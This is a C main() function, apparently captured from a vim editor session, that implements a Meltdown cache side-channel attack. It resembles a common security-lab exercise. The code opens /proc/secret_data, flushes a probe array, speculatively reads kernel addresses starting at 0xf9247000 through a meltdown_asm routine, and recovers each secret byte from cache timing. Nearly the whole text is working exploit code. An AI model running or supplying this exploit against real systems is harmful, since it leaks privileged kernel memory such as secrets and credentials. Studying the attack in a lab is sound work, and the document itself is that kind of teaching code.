 int main()
{
  int i, j, ret = 0;

  // Register signal handler
  signal(SIGSEGV, catch_segv);

  int fd = open("/proc/secret_data", O_RDONLY);
  if (fd < 0) {
    perror("open");
    return -1;
  }
  for(int k=0;k<8;k++){
  memset(scores, 0, sizeof(scores));
  flushSideChannel();


  // Retry 1000 times on the same address.
  for (i = 0; i < 1000; i++) {
        ret = pread(fd, NULL, 0, 0);
        if (ret < 0) {
          perror("pread");
          break;
        }

        // Flush the probing array
        for (j = 0; j < 256; j++)
                _mm_clflush(&array[j * 4096 + DELTA]);

        if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xf9247000+k); }

        reloadSideChannelImproved();
  }

  // Find the index with the highest score.
  int max = 0;
  for (i = 0; i < 256; i++) {
        if (scores[max] < scores[i]) max = i;
  }

  printf("The secret value is %d %c\n", max, max);
  printf("The number of hits is %d\n", scores[max]);
  }
  return 0;
}
-- INSERT --